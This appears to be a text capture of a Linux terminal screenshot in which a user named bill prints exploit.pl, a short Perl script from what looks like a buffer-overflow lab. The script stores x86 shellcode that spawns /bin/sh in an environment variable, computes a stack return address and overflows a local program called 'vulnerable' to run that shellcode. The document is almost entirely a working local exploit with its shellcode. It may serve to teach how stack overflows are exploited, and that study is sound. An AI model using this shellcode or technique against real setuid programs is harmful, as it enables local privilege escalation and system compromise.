 bill@billstone: ~/Cracker
文件(F) 编辑(E) 查看(V) 终端(T) 转到(G) 帮助(H)
[bill@billstone Cracker]$ cat exploit.pl
#!/usr/bin/perl
#
# exploit.pl
$shellcode =
"\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69".
"\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80";
$path = "/home/bill/Cracker/vulnerable";
$ret = 0xbffffffc - (length($path)+1) - (length($shellcode)+1);
$new_retword = pack('l',$ret);
printf("[+] Using ret Shellcode 0x%x\n", $ret);
%ENV=(); $ENV{CC}=$shellcode;
exec "$path",$new_retword x 8;
[bill@billstone Cracker]$